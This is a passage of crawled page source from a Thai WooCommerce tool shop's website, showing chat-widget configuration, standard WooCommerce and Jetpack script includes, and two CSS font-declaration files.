4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c93c33c8b7","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/csprajad.css
body_size: 143
content:
@font-face{font-family:csprajad;font-style:normal;src:url(/wp-content/uploads/fonts/CSPraJad.otf)}@font-face{font-family:csprajad;src:url(/wp-content/uploads/fonts/CSPraJad-bold.otf);font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/boon-all.css
body_size: 511
content:
@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Light.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Light.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Light.otf) format("truetype");
  font-weight: 300;
  font-style: normal; }
.boon-300 {
  font-family: Boon;
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-LightItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-LightItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-LightItalic.otf) format("truetype");
  font-weight: 300;
  font-style: italic; }
.boon-300i {
  font-family: Boon;
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Regular.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Regular.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Regular.otf) format("truetype");
  font-weight: 400;
  font-style: normal; }
.boon-400 {
  font-family: Boon;
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Italic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Italic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Italic.otf) format("truetype");
  font-weight: 400;
  font-style: italic; }
.boon-400i {
  font-family: Boon;
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Medium.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Medium.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Medium.otf) format("truetype");
  font-weight: 500;
  font-style: normal; }
.boon-500 {
  font-family: Boon;
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-MediumItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-MediumItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-MediumItalic.otf) format("truetype");
  font-weight: 500;
  font-style: italic; }
.boon-500i {
  font-family: Boon;
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBold.otf) format("truetype");
  font-weight: 600;
  font-style: normal; }
.boon-600 {
  font-family: Boon;
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBoldItalic.otf) format("truetype");
  font-weight: 600;
  font-style: italic; }
.boon-600i {
  font-family: Boon;
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Bold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Bold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Bold.otf) format("truetype");
  font-weight: 700;
  font-style: normal; }
.boon-700 {
  font-family: Boon;
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-BoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-BoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-BoldItalic.otf) format("truetype");
  font-weight: 700;
  font-style: italic; }
.boon-700i {
  font-family: Boon;
  font-weight: 700;
  font-style: italic; }

/*# sourceMappingURL=boon-all.css.map */
